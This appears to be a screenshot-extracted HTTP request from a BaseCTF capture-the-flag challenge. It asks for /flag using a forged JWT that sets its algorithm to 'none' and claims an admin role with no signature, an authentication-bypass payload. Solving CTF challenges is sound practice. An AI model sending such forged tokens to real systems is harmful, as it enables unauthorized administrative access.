 GET /flag HTTP/1.1
Host: challenge.basectf.fun:32884
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Authorization:basic
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJudWxsIiwicm9sZSI6ImFkbWluIiwiZ
XhwIjoxNzI1NjkyMDYyfQ.